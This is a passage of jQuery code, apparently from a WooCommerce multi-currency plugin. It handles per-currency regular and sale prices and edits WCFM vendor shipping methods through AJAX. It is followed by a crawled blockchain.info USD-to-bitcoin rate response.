                                pos = j;
                            }
                        }

                        if (pos > -1) {
                            var tc = tabC[pos].toString().split('_');
                            if (tc.length > 0) {
                                salePrice = tc[tc.length - 1];
                            }
                        }
                    }
                    if (i == 0) {
                        newpriceField = 'regular_' + tabCurr[i] + '_' + regularPrice + '-sale_' + tabCurr[i] + '_' + salePrice;
                    } else {
                        newpriceField = newpriceField + ',regular_' + tabCurr[i] + '_' + regularPrice + '-sale_' + tabCurr[i] + '_' + salePrice;
                    }
                }
                jQuery('#priceField').val(newpriceField);
            }
        }
    });

    // binding '#scd_regularCurrency' and #scd_saleCurrency'
    jQuery('#scd_regularCurrency').change(function () {
        jQuery('#scd_saleCurrency').val(jQuery('#scd_regularCurrency').val()).change();
        //jQuery('#scd_regularPriceCurrency').val( jQuery('#regularField_'+jQuery('#scd_regularCurrency').val()).val());
        //jQuery('#scd_salePriceCurrency').val( jQuery('#saleField_'+jQuery('#scd_saleCurrency').val()).val());
        var priceField = jQuery('#priceField').val();

        var regularBloc = 'regular_' + jQuery('#scd_regularCurrency').val() + '_';
        var saleBloc = '-sale_' + jQuery('#scd_regularCurrency').val() + '_';
        var price = priceField.substr(priceField.indexOf(regularBloc) + regularBloc.length,
                priceField.indexOf(saleBloc) - priceField.indexOf(regularBloc) - regularBloc.length);
        jQuery('#scd_regularPriceCurrency').val(price);

        var tabCurr = priceField.toString().split(',');
        var pos = -1;
        for (var j = 0; j < tabCurr.length; j++) {
            if (tabCurr[j].indexOf('sale_' + jQuery('#scd_saleCurrency').val()) > -1) {
                pos = j;
            }
        }

        if (pos > -1) {
            var tc = tabCurr[pos].toString().split('_');
            if (tc.length > 0) {
                jQuery('#scd_salePriceCurrency').val(tc[tc.length - 1]);

            }
        }

    });
    // end binding

    // start save regular price entered for each currency when hoverout field  
    jQuery('#scd_regularPriceCurrency').focusout(function () {
        // jQuery('#regularField_'+jQuery('#scd_regularCurrency').val()).val(jQuery(this).val());

        var priceField = jQuery('#priceField').val();
        var regularBloc = 'regular_' + jQuery('#scd_regularCurrency').val() + '_';
        var saleBloc = '-sale_' + jQuery('#scd_regularCurrency').val() + '_';

        priceField = priceField.substr(0, priceField.indexOf(regularBloc)) + regularBloc + jQuery(this).val() +
                priceField.substr(priceField.indexOf(saleBloc));
        jQuery('#priceField').val(priceField);

    });
    // end save regular price

    // start save sale price entered for each currency when hoverout field  
    jQuery('#scd_salePriceCurrency').focusout(function () {
        //jQuery('#saleField_'+jQuery('#scd_saleCurrency').val()).val(jQuery(this).val());

        var priceField = jQuery('#priceField').val();
        var tabCurr = priceField.toString().split(',');
        var pos = -1;
        for (var j = 0; j < tabCurr.length; j++) {
            if (tabCurr[j].indexOf('sale_' + jQuery('#scd_saleCurrency').val()) > -1) {
                pos = j;
            }
        }
        if (pos > -1) {
            tabCurr[pos] = tabCurr[pos].substr(0, tabCurr[pos].indexOf('sale')) + 'sale_' + jQuery('#scd_saleCurrency').val() + '_' + jQuery(this).val();
            priceField = tabCurr[0];
            for (var j = 1; j < tabCurr.length; j++) {
                priceField = priceField + ',' + tabCurr[j];
            }

            jQuery('#priceField').val(priceField);
        }
    });
    // end save sale price

// end save sale price
        
    jQuery(document).on('click', '#wcfmmp_shipping_method_edit_button', function (e) {
    e.preventDefault();
    //begin
    var methodID = jQuery('#wcfmmp_shipping_method_edit_container #method_id_selected').val(),
    instanceId = jQuery('#wcfmmp_shipping_method_edit_container #instance_id_selected').val(),
    zoneId = jQuery('#zone_id').val();
    userId = jQuery('#user_vendor_id').val();
    var data = {
    action: 'scd_wcfmmp_update_shipping_method',
    zoneID: zoneId,

    args: {
    instance_id: instanceId,
    zone_id: zoneId,
    user_id: userId,
    method_id: methodID,
    settings: {}
    }
    };
    if( methodID == 'free_shipping' ) {
    data.args.settings.title = jQuery('#free_shipping #method_title_fs').val();
    data.args.settings.description = jQuery('#free_shipping #method_description_fs').val();
    data.args.settings.cost = 0;
    data.args.settings.tax_status = 'none';
    data.args.settings.min_amount = jQuery('#free_shipping #minimum_order_amount_fs').val();
    } else if( methodID == 'local_pickup' ) {
    data.args.settings.title = jQuery('#local_pickup #method_title_lp').val();
    data.args.settings.description = jQuery('#local_pickup #method_description_lp').val();
    data.args.settings.cost = jQuery('#local_pickup #method_cost_lp').val();
    data.args.settings.tax_status = jQuery('#local_pickup #method_tax_status_lp option:selected').val();

    } else if( methodID == 'flat_rate' ) {
    data.args.settings.title = jQuery('#flat_rate #method_title_fr').val();
    data.args.settings.description = jQuery('#flat_rate #method_description_fr').val();
    data.args.settings.cost = jQuery('#flat_rate #method_cost_fr').val();
    data.args.settings.tax_status = jQuery('#flat_rate #method_tax_status_fr option:selected').val();
    jQuery('.sc_vals').each(function(){
    data.args.settings['class_cost_'+ jQuery(this).attr('data-shipping_class_id')] = jQuery(this).val();
    });
    data.args.settings.calculation_type = jQuery('#flat_rate #calculation_type').val();
    } else {
    data.args.settings.title = jQuery('#wcfmmp_csm #method_title_csm').val();
    data.args.settings.cost = jQuery('#wcfmmp_csm #method_cost_csm').val();
    data.args.settings.description = jQuery('#wcfmmp_csm #method_description_cm').val();
    }

      setTimeout(function(){
          jQuery.post(ajaxurl, data, function (resp) {
                    //alert();
        });
      },1000)   
      
    });

    //edit shippind method fro wcfm
    jQuery(document).on('click', '.edit_shipping_method', function(){
    $parents = jQuery(this).parents('.edit_del_actions');

    var instanceId = $parents.attr('data-instance_id');
    zoneId = jQuery('#zone_id').val();
    methodId = $parents.attr('data-method_id');
           
    var data={
    action: 'scd_wcfmmp_get_shipping_settings',
    instance_id: instanceId
    };
     jQuery('.wcfm-collapse-content').hide();
    jQuery.post(ajaxurl,data,function(resp){
                
    if(resp.success){
        if(resp.data.settings!==undefined){
       if(resp.data.settings['cost']!==undefined){
           //falte rate type
      jQuery('#method_cost_fr').val(resp.data.settings['cost']);
      //local pickup type
      jQuery('#method_cost_lp').val(resp.data.settings['cost']);
       }
       //minimum_order_amount_fs
       if(resp.data.settings['min_amount']!==undefined){
           //free shipping type
      jQuery('#minimum_order_amount_fs').val(resp.data.settings['min_amount']);
      }
      jQuery('.sc_vals').each(function(){
            var class_id = jQuery(this).attr('data-shipping_class_id');
            if(resp.data.settings['class_cost_'+ class_id]!==undefined)
           jQuery(this).val(resp.data.settings['class_cost_'+ class_id]);
       });
    //var data=JSON.stringify(resp.data);
    //data=data.toString().replace('[','');
    //data=data.replace(']','');
            if(resp.data.settings['class_cost_no_class_cost']!==undefined)
      jQuery('#no_class_cost').val(resp.data.settings.class_cost_no_class_cost);
      
    //$parents.attr('data-method-settings',data);
    //console.log(data );
    }
      //add  urecy symbol to cost label for flate rate type
      if(jQuery('.method_cost_fr strong').html().toString().indexOf('(')===-1){
          jQuery('.method_cost_fr strong').append(resp.data.currency);
       jQuery('.wcfmmp_shipping_classes p.wcfm_title:not(.calculation_type) strong').append(resp.data.currency);
       //jQuery('.no_class_cost strong').append(resp.data.currency);
      }
      
      //add  urecy symbol to cost label for local pickup type
      if(jQuery('.method_cost_lp strong').html().toString().indexOf('(')===-1){
          jQuery('.method_cost_lp strong').append(resp.data.currency);
     }
      //minimum_order_amount_fs
      if(jQuery('.minimum_order_amount_fs strong').html().toString().indexOf('(')===-1){
          jQuery('.minimum_order_amount_fs strong').append(resp.data.currency);
     }
    }
    jQuery('.wcfm-collapse-content').show();
    });
});
})

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://blockchain.info/tobtc?currency=USD&value=1
body_size: -423
content:
0.00001116